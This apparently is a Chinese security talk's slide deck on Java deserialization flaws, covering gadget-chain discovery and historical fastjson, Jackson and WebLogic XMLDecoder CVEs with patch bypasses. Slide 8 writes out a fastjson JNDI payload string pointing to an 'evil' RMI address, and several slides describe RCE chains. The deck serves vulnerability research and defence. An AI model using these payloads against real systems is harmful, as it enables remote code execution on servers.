Slide 1
Java反序列化组件安全问题分享
afanti

Slide 2
目录
CONTENTS
1
Java反序列化介绍及漏洞触发场景
2
Java反序列化漏洞及gadget挖掘思路
3
fastjson、XStream、jackson、
XMLDecoder组件历史漏洞总结
4
总结与思考

Slide 3
Java反序列化介绍及漏洞触发场景
序列化：把对象的状态信息转换为字节序列过程，方便网络传输和存储
反序列化：序列化逆过程由字节流还原成对象
反序列化漏洞本质：当服务端允许接收远端数据进行反序列化时，客户端可以提供任意一个服务端存在的目标类的对象 （包括依赖包中的类的对象） 的序列化二进制串，由服务端反序列化成相应对象。如果该对象是由攻击者『精心构造』的恶意对象，而它自定义的readObject()中存在着一些『不安全』的逻辑，那么在对它反序列化时就有可能出现安全问题。
漏洞触发场景
1、RMI - 被广泛使用的RMI协议完全基于序列化
2、HTTP请求中的参数，cookies以及Parameters
3、JMX同样用于处理序列化对象
4、自定义协议 - (T3协议,JRMP,JMS,AMF,JSF)

Slide 4
Java反序列化漏洞及gadget挖掘思路
1、gadget挖掘思路:
1、首先要找到反序列化入口（source）
2、调用链（gadget）
3、触发漏洞的目标方法（sink）
java反序列化漏洞辅助工具gadgetinspector思想：从source出发，通过广度优先搜索（BFS），生成通往sink的调用链。已存在的反序列化gadgets工具：ysoserial和marshalsec
在这里source包括：
Java原生的反序列化，即通过ObjectInputStream.readObject()，readExternal,readResolve处理二进制格式内容，得到Java对象。
专有格式的反序列化，例如通过jackson、fastjson、XStream、XMLDecoder等第三方库，处理json, xml等格式内容，得到Java对象

Slide 5
Java反序列化漏洞及gadget挖掘思路
执行目标sink,包括：
1. Runtime.exec()，这种最为简单直接，即直接在目标环境中执行命令
2. Method.invoke()，这种需要适当地选择方法和参数，通过反射执行Java方法
3. RMI/JNDI/JRMP等，通过引用远程对象，间接实现任意代码执行的效果
4. 实例化对象，构造函数调用
5. java.beans.EventHandler构造恶意的动态代理函数
2、反序列化漏洞挖掘思路:
1、白盒：审计反序列化入口点readObject、readExteranl、readResolve里面的敏感操作，搜索Commons-Collections等存在反序列化漏洞的库文件。
2、黑盒：对应用进行抓包，java序列化数据会以（ac ed 00 05）开头，base64编码ro0AB

Slide 6


Java反序列化漏洞及gadget挖掘思路
Source为原生的java反序列化

Slide 7
PART 02
fastjson、XStream、jackson、
XMLDecoder组件历史漏洞总结

Slide 8

远程加载恶意类
1、Jndi-Bean Property类型
POC:
String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\","+ "\"dataSourceName\":\"" + rmi://localhost:1090/evil + "\","+ "\"autoCommit\":\"true\"}";
调用setDataSourceName赋值恶意的rmi地址

Slide 9


远程加载恶意类
1、Jndi-Bean Property类型
调用setAutoCommit参数var1设置为true，跟进connect函数
总结：
首先调用set方法赋值（这也就是我们数据可控的地方），后来通过反射的方法循环调用指定类的get方法（漏洞触发点）。这里漏洞触发点是在set方法，Source:set,get方法触发。
Sink:jndi注入
通过lookup方法触发漏洞getDataSourceName得到的是恶意的rmi地址

Slide 10


远程加载恶意类
1、Jndi-Field类型
反序列化调用链如下

Slide 11


远程加载恶意类
1、Jndi-Field类型
Poc构造如下：
因为set集合中有DefaultBeanFactoryPointcutAdvisor 类进一步调用equals方法

Slide 12



远程加载恶意类
1、Jndi-Field类型
调用getAdvice方法
总结：
一些隐藏方法collection/map
toString,equals,hashcode和map的put和get,
collection的add,迭代对象的next等方法。
Source:equals方法
Sink:jndi注入

Slide 13


本地加载恶意类
1、基于Bcel的
POC如下

Slide 14

本地加载恶意类
1、基于Bcel的
调用setDriverClassLoader赋值为com.sun.org.apache.bcel.internal.util.ClassLoader
调用setDriverClassName赋值为可控的bcel编码
来到漏洞触发点，getConnection方法
调用createDataSource方法

Slide 15

本地加载恶意类
1、基于Bcel的
最后来到Class.forName()
总结：
Source:com.sun.org.apache.bcel.internal.util.ClassLoader
Sink:set，get方法触发，利用静态代码块，实例化恶意类触发RCE。
另一个本地加载恶意类的com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl。
Sink:用newInstance生成一个java实例，所以将恶意代码写进构造函数当中。

Slide 16


Sink是反射方法
POC
调用Expando的hashCode方法，来到漏洞触发点，最终RCE。
总结： source:Expando的hashCode方法，sink:clourse.call()(通过反射执行的)

Slide 17



最近一些新洞的POC
CVE-2019-12384
CVE-2019-14379
CVE-2019-12086
需要结合mysql
client attack 8.0.14 以下的版本的 Mysql 驱动
总结：最近爆出来的洞，大都是通过寻找第三方jar包执行命令、存在jndi调用。

Slide 18


XMLDecoder
CVE-2017-3506
补丁信息：

Slide 19


XMLDecoder
CVE-2017-103252/CVE-2017-10271
绕过object标签，new标签
void标签class属性
补丁信息：禁用了object,new,method。void标签里除了index外不能有其他属性值，array标签，class属性值除了byte不能是别的，所以就不能自由调用类的静态函数了。

Slide 20

XMLDecoder
CVE-2019-2725
根据以上补丁，我们可以通过class标签实例化任意对象，调用类的构造函数来实现绕过，构造函数的参数通过byte标签/String标签传入。类的构造函数有这么几种情况是可以利用的：
构造函数有写文件操作，文件名和内容可控，可以进行getshell（没找到）。
2. 构造函数有其他的反序列化操作，我们可以进行二次反序列化操作。
3. 构造函数直接有执行命令的操作，执行命令可控（没找到）。
4. 有其它的可能导致rce的操作，比如表达式注入之类的（没找到）。
oracle.toplink.internal.sessions.UnitOfWorkChangeSet(服务器版本：10.3.6，java环境7u21)

Slide 21

XMLDecoder
CVE-2019-2725
漏洞触发点：

Slide 22



XMLDecoder
CVE-2019-2725
2. com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager实现jndi注入（服务器版本：10.3.6，jdk小于1.8）

Slide 23


XMLDecoder
CVE-2019-2725
3. EventData（12.1.3）
POC:

Slide 24

XMLDecoder
CVE-2019-2725
4. property标签代替<void property="">（服务器版本：12.1.3，jdk1.7以上）

Slide 25

XMLDecoder
CVE-2019-2725
5、FileSystemXmlApplicationContext类（CVE-2017-17485用的gadgets） 利用 FileSystemXmlApplicationContext 加载远程 bean 定义文件，创建 ProcessBuilder bean，并在 xml 文件中使用 Spring EL 来调用 start() 方法实现命令执行

Slide 26

XMLDecoder
CVE-2019-2725
补丁信息：把class过滤了，array标签的length属性值有限制：

Slide 27

XMLDecoder
CVE-2019-2729
容错特性导致漏洞产生：通过<array method="forName">，Class.forName(classname) 反射方法获取类代替class标签，但是处理环境有限制：weblogic：10.3.6，jdk:1.6以下

Slide 28
